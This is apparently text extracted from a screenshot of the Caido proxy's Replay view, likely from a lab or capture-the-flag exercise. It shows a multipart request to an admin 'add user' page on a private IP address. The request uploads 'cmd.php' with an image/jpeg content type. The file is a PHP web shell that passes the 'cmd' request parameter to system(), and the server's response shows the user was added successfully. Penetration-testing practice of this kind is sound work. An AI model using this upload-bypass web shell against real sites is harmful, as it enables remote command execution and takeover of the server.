 CAIDO
Options
Queuing
Environment
Web
Overview
Sitemap
Scope
Filters
Proxy
Intercept 22
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
1
2
3
https://192.168.212.103:9443
Send
Request
Clear
11 Referer: https://192.168.212.103:9443/Admin/add-admin.php
12 Cookie: PHPSESSID=8tohpipt9avge7odqpo11rc6pd
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 ------geckoformboundary8d134ef4bdee46d0d1153325b0586a51
21 Content-Disposition: form-data; name="txtusername"
22
23 shellboy1
24 ------geckoformboundary8d134ef4bdee46d0d1153325b0586a51
25 Content-Disposition: form-data; name="txtfullname"
26
27 shellboygobrrrr
28 ------geckoformboundary8d134ef4bdee46d0d1153325b0586a51
29 Content-Disposition: form-data; name="txtpassword"
30
31 password
32 ------geckoformboundary8d134ef4bdee46d0d1153325b0586a51
33 Content-Disposition: form-data; name="txtphone"
34
35 0669420
36 ------geckoformboundary8d134ef4bdee46d0d1153325b0586a51
37 Content-Disposition: form-data; name="avatar"; filename="cmd.php"
38 Content-Type: image/jpeg
39
40 <?php
41
42 if(isset($_REQUEST['cmd'])){
43 echo "<pre>";
44 $cmd = ($_REQUEST['cmd']);
45 system($cmd);
46 echo "</pre>";
47 die;
48 }
49
50 ?>
51
52 ------geckoformboundary8d134ef4bdee46d0d1153325b0586a51
53 Content-Disposition: form-data; name="btncreate"
Response
Fast5
Caroline Bassey
Dashboard
User Management
Leave Management
Change Password
Logout
Home
Search
Home / Create User
Create User
username
shellboy1
Fullname
shellboygobrrrr
Password
••••••••
phone
0669420
Image
Choose File No
Create User
Success
User Added Successfully
CLOSE